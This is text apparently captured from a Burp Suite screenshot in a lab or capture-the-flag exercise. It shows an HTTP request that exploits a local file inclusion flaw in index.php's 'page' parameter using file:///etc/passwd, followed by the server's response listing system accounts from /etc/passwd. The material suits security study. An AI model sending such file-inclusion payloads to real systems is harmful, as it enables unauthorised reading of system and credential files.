 Request
Pretty Raw Hex \n
1 GET /index.php?page=file:///etc/passwd HTTP/1.1
2 Host: 10.10.165.181
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Response
Pretty Raw Hex Render \n
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
INSPECTOR